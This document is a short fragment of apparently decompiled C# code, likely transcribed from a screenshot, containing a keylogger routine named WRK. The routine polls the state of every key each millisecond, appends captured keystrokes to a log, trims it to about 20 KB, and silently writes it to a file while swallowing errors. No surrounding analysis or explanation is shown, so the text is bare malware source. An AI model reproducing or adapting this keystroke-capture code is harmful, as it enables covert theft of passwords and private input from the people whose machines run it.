 197 // Token: 0x06000037 RID: 55 RVA: 0x00005490 File Offset: 0x00003690
198 public void WRK()
199 {
200 try
201 {
202 this.Logs = File.ReadAllText(this.LogsPath);
203 }
204 catch (Exception ex)
205 {
206 }
207 checked
208 {
209 try
210 {
211 int num = 0;
212 for (;;)
213 {
214 num++;
215 int num2 = 0;
216 do
217 {
218 if (kl.GetAsyncKeyState(num2) == -32767)
219 {
220 Keys k = (Keys)num2;
221 string text = this.Fix(k);
222 if (text.Length > 0)
223 {
224 this.Logs += this.AV();
225 this.Logs += text;
226 }
227 this.lastKey = k;
228 }
229 num2++;
230 }
231 while (num2 <= 255);
232 if (num == 1000)
233 {
234 num = 0;
235 int num3 = 20480;
236 if (this.Logs.Length > num3)
237 {
238 this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
239 }
240 File.WriteAllText(this.LogsPath, this.Logs);
241 }
242 Thread.Sleep(1);
243 }
244 }
245 catch (Exception ex2)
246 {
247 }
248 }
249 }